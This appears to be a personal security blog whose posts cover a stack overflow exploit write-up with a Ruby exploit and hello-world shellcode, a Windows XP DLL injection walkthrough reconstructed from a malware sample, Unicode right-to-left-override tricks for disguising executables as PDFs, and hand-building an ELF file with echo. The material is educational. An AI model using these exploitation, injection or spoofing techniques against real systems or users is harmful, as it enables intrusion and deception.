The next picture below just illustrates how esp in the second picture above points just after the value used for overflowing the stack. Perfect spot to store shellcode!

The next step is to find some location in the text segment that has the instruction jmp esp. For most programs written in linux the position of the text segment does not change each time the program is executed even with ASLR enabled. The start address of the text segment is actually a hard coded value found in the elf header file. Great! A tool that can help us look for the opcodes is msfelfscan.

After running the command I felt a little stumped. The program did not use the instruction jmp esp anywhere in the text segment! My solution to this problem was to try and find a register with a different address that could be manipulated. Looking back at the register values at the time of crash eax seemed to fit the bill perfectly! The value of eax at the time of the crash stored the starting address of the data being copied onto the stack from gets. I ran msfelfscan a second time but this time looking for calls or jumps to eax. Found it.

My solution for exploiting the program became the following:

  1. Generate the opcode for jump esp
  2. Overwrite the value on the stack pointed to by eax with that opcode
  3. Overwrite eip with the address of the call eax instruction.

Since I don’t have the entire x86 instruction set memorized cough cough. I decided to write a short assembly program using nasm to get the opcode for jump esp. First I compiled the file with nasm using the flag –f elf. Then I linked the program using ld and ran the a.out file it generated using objdump.

The full exploit, written in ruby, is found below. To test if it worked I used shellcode that should print a simple “hello world!” message.

1
2
3
4
5
6
7
8
9
10
11
#jump to eax
#eax calls esp
#esp points to shellcode

payload = "\xeb\x13\x59\x31\xc0\xb0\x04\x31\xdb\x43\x31\xd2"+
          "\xb2\x0f\xcd\x80\xb0\x01\x4b\xcd\x80\xe8\xe8\xff"+
          "\xff\xff\x48\x65\x6c\x6c\x6f\x2c\x20\x77\x6f\x72"+
          "\x6c\x64\x21\x0a\x0d";


print "\x90\x90\xd4\xff" + "A"*24 + "\x77\x83\x04\x08" + payload

And finally, pwnage.

Dll Injection on Windows XP

Although sometimes it obvious when a computer’s integrity has been compromised by malware (addware, fakeAV, etc), other times it’s much less obvious. Some malware samples, like those designed to exfiltrate creditcard information/ user logins, can have their largest impact when the user doesn’t know they’ve been infected.

To avoid detection malware will often rename itself to something harmless. One of the most recent malware sample I’ve analyzed, a sample from the Alina family of viruses, tried to rename its self winfax12.exe to try and avoid detection on point of sale machines.

A more sophisticated method of persistence that doesn’t rely on social engineering is to have the malware sample inject itself into the memory of another actively running process. The most common way to do this on WindowsXP is through a process called DLL injection. Although there are variations on the process, malware will often take the following route to inject itself into a running process on WindowsXP

  1. Obtain a handle to the running process
  2. Allocate enough memory for the name of the dll to inject in the running process.
  3. Write the name of the dll to inject into the running process.
  4. Use Kernel32.dll to get hold of LoadLibraryA in the running process
  5. Create a new thread in the running process using CreateRemoteThread. The starting address of this thread is at LoadLibraryA and the name of the dll that was written into this process is passed as a parameter to LoadLibraryA.

By reverse engineering a malware sample in IDA I’ve reconstructed similar program in C seen running in the video below. In the video, the game solitaire named sol.exe is injected with mydll.dll which triggers a windows message box.

For those new to translating programs in IDA from assembly to C, one of the hardest parts can be getting used to the fact the arguments are pushed onto the stack in reverse order.

In the picture above the function VirtualAllocEx is used to allocate enough memory into the running process so later the name of the dll to inject has a place to be written to. According to Microsoft’s documentation the prototype for VirtualAllocEX looks like the following:

1
2
3
4
5
6
7
LPVOID WINAPI VirtualAllocEx(
  _In_      HANDLE hProcess,
  _In_opt_  LPVOID lpAddress,
  _In_      SIZE_T dwSize,
  _In_      DWORD flAllocationType,
  _In_      DWORD flProtect
);

Before actually reading the documentation this almost looks more cryptic than the assembly. It also doesn’t help that by default instead of displaying symbolic constants like PAGE_READWRITE and MEM_COMMIT as string values in the previous picture IDA will just list these as integers. By right clicking the integer values you can select what symbolic constant to replace them with in IDA.

Actually reading Microsoft’s documentation, the rough equivalent of the excellent linux man pages, it becomes clear that hProcess is a handle to the process to inject, lpAddress is a preferred starting location for the allocation, dwSize is the number of bytes to allocate, and flAllocationType/flProtect are one of the symbolic constants shown earlier.

It would be tedious to explain every function but the rest of the program that actually does the injecting can be found on git here: https://github.com/quantumvm/InjectDll/blob/master/Source.c The second half of this puzzle is how what to actually put into the dll that will be injected into the running process. Since Visual studio seems to like c++ a lot, it’s not fantastic for just c development, I wrote the actual dll in c++ instead of c.

1
2
MessageBoxA(NULL, "Hello world!", "hello world", 0);
return TRUE;

When a dll is compiled its entry point is defined by the function DllMain. Visual studio provides most of the code you need for the dll already (The empty switch isn’t even necessary!) its very easy to append the functionally you want at the end of the DllMain function. The full dll I wrote for this project can be found here: https://github.com/quantumvm/InjectDll/blob/master/sample_dll/dllmain.cpp

Before wrapping things up here are a few caveats: Although using the CreateRemoteThread method works fantastic in windows XP the method will fail in windows vista onward. The alternative is to use undocumented functions like NTCreateRemoteThread but this disadvantage is that the malware can only inject the dll into windowed programs using this function.

When compiling the c program for Windows XP on VisualStudio 2012 onward you encounter a few small problems with backward compatibility specifically for the function OpenProcess. Between XP and vista the size of the flag PROCESS_ALL_ACCESS is actually changed so it’s necessary to tell the preprocessor that we want to support windows XP by including the following flag at the top of the program:

1
#define _WIN32_WINNT _WIN32_WINNT_WINXP

Spoofing File Extensions

After running a few malware samples in a virtual machine, it becomes obvious that malware developers thrive on social engineering. Why bother waiting for a zero day when you can just attack human error? Here are a few social engineering attempts I’ve seen so far:

I would say the most common “spoofed” file type is probably a pdf. So it’s a good idea to think twice before visiting a dodgy site to save money on textbooks.

More advanced users know that to run an exe in Windows its necessary to use the file extension “.exe”. If a malware developer wanted to distribute a file that was still executable but looked like a pdf it would still have to be called something like “myevilfile.pdf.exe”. The alternative of course is to use a pdf viewer exploit but not every system will be running a vulnerable pdf viewer. File extensions are hidden by default on windows so leaving the file name as “.exe” can still be effective.

But what if a user DOES have file extensions enabled? An “.exe” extension for a pdf may immediately throw some red flags. A malware developer could use some clever Unicode characters to flip the file extension name. This trick was originally described by Lyle Frank from the Avast blog: https://blog.avast.com/2011/09/07/unpacking-the-unitrix-malware/

The magic happens with the Unicode character U+202E called “Right-To-Left-Override” what this character does is flip all characters to the right of it over a central axis. For example a file called “eci.exe” that has the Unicode character U+202E inserted in front of it will appear as “exe.ice” the file name is flipped over the dot.

The trick is pretty simple for a malware developer to deploy. Just open up All Programs-Accessories-System tools-Character Map then copy the character and paste it into the file name after right clicking.

In the picture bellow the file was originally named “TextFilfdp.exe” After inserting the Unicode character after the letter “L” the file name appears as “TextFilexe.pdf”

When double clicked, the file produced the ouput below. For a malware developer though, it would make sense to have the exe launch a real pdf viewer as a sub process. Then, while it’s open, have the malware inject itself into the real pdf viewer using dll injection quietly.

On windows, I recommend right clicking on the file and viewing its properties to verify its file type before double clicking.

Writing a Linux Executable Using Only Echo

This Monday I decided to write a linux executable (elf) without using a compiler! I’ve always been a huge fan of low level programming exercises so this came pretty naturally. There was hardly any information on how to do this online so it took some real software engineering to get it to work. It would be pretty tedious to explain every line of bytes in this article but I put everything into a well commented bash script here: https://github.com/quantumvm/Elf-from-echo/blob/master/elfFromScratch

I used four tools to actually put things together, vim for writing a bash script to document what I was doing, echo to actually get the bytes I need, reaelf to make sure the elf file was being interpreted correctly, and ht editor as a simple hex editor and to view more information about the executable. I had to use a few extra flags on echo to make sure things were being interpreted correctly “-n” to prevent a newline from being appended, and “-e” to make sure bytes like “\x90” were actually being interpreted as bytes and not 4 ascii characters.

The man pages do a great job at explaining the structure of an elf by giving its representation as a series of structs. The only important ones I cared about to get the program to run were the ElfN_Ehdr struct, the Elf32_Phdr struct, and the Elf32_Shdr struct. These correspond to the elf header, program headers, and section headers.

First up was the elf header. It’s really important to get this part right. Although the program header will described what stuff in your file that will get loaded into memory, the elf header will describe where the program header is located, where the section header is located, and most importantly where in memory the program will start executing (yes this is something you can really modify just wait until the post on modifying msfvenom part 2)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
#define EI_NIDENT 16

typedef struct {
    unsigned char e_ident[EI_NIDENT];
    uint16_t      e_type;
    uint16_t      e_machine;
    uint32_t      e_version;
    ElfN_Addr     e_entry;
    ElfN_Off      e_phoff;
    ElfN_Off      e_shoff;
    uint32_t      e_flags;
    uint16_t      e_ehsize;
    uint16_t      e_phentsize;
    uint16_t      e_phnum;
    uint16_t      e_shentsize;
    uint16_t      e_shnum;
    uint16_t      e_shstrndx;
} ElfN_Ehdr;

As you can see, the size in bytes is given to the left while the actual field is given to the right. For example “uint32_t e_version;” can be interpreted as 4 bytes that describe the version of the elf file.

I found out some tools like ht actually depend on the e_entry when giving a projection of the contents of the instructions into memory. This is a VERY bad way to show the projection of instructions into memory. It can give very inaccurate results since instructions may not necessarily be loaded in the same spot of memory as the execution begins if the elf file is built in a strange way.

Since I was building this elf file myself I decided to play around with things and build the elf file in a strange way on purpose. Normally the structure of an elf file will look like the following:

1
2
3
4
  Elf_header
  Program_header
  Instructions
  Section_headers

I decided to build the program like this for fun:

1
2
3
4
  Elf_header
  Program_header
  Section_headers
  Instructions

Surprisingly everything still ran perfectly yay!

Writing the program headers/section headers was pretty boring so I won’t include that process here. Its easier to just see how that was done by taking a look at the bash file for the project. I will make a comment on the section headers though. When designing the program I initially only wanted to have one section header that accounted for the text segment of the program. To make sure everything worked I ended up with two section headers, one which accounted for the “<.text>” segment of the program and the other which accounted for the names of each section. I could have ended up with three section headers but I decided to make this elf file “stripped”

As I found out when you compile an assembly file with nasm and then link it with ld you normally will end up with an additional section header/struct that describes the symbol table. In my program I decided to leave this symbol table out. This was roughly equivalent to using the command strip on the executable.

I didn’t feel like having to go through the hassle of dealing with loaded libraries since this was meant to be a simple program. I decided to rely on my shellcode writing skills and instead write all the needed instructions for a simple hello world program via Linux system calls. First I wrote out my program in assembly and then translated it into bytes later:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
#push $0xa
echo -en "\x6a\x0a" >> $1
#push $0x21646c72
echo -en "\x68\x72\x6c\x64\x21" >> $1
#push $0x6f77206f
echo -en "\x68\x6f\x20\x77\x6f" >> $1
#push $0x6c6c6568
echo -en "\x68\x68\x65\x6c\x6c" >> $1

#mov $0xd,%edx
echo -en "\xba\x0d\x00\x00\x00" >> $1
#mov %esp,%ecx
echo -en "\x89\xe1" >> $1
#mov $0x1,%ebx
echo -en "\xbb\x01\x00\x00\x00" >> $1

#mov $0x4,%eax
echo -en "\xb8\x04\x00\x00\x00" >> $1
#int $0x80
echo -en "\xcd\x80" >> $1

#mov $0x1,%eax
echo -en "\xb8\x01\x00\x00\x00" >> $1
#int $0x80
echo -en "\xcd\x80" >> $1

One odd thing you may notice about the assembly is the 4 pushes and later mov esp, ecx. What was effectively doing was placing the string “hello world!” onto the stack and then moving a pointer to this string into the register ecx. The system call that that the assembly makes is a call to write. This is done by moving the value 0x4 into the register eax and then making a call to int 0x80. The second function call happens just after this by moving the value 0x1 into eax and then making a call to int 0x80. This was just a function call to exit so the program quit cleanly.

Wrapping things up, I was really proud of the fact I got this to work. Sometimes with developments such as object oriented programming and interpreted languages like java, it can get real easy to become so caught up in abstraction you completely forget your just dealing with a simple state machine.